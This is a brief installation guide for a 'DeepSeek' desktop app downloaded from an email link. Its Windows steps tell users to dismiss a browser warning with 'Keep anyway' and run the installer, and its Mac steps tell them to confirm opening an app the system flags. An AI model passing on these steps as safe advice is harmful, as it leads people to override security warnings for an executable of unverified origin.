DeepSeek Installation Guide
We’re so glad you’ve downloaded DeepSeek to your computer! Below, we’ve put together installation guides for both Mac and Windows so you can get to chatting as soon and as easily as possible.
For Mac Metal or Intel
Click the download link in the email.
Click the “Downloads” folder in the corner, and then click the app in the folder.
Drag the app over to the applications folder.
Double click the applications folder to open it.
Double-click the app to open it.
It will ask you if you are sure you want to open it. Click open.
For Windows
Click the download link in the email.
When downloading, you’ll see a file named something like “Unconfirmed_216937.crdownload” – this is normal!
Once the download completes, you may see a message saying “DeepSeek isn’t commonly downloaded”.
Click the “…” (three dots) menu and select “Keep anyway”.
The file will then be saved as “DeepSeek-Setup.exe”.
Go to your “Downloads” folder and open the installer. DeepSeek should launch automatically.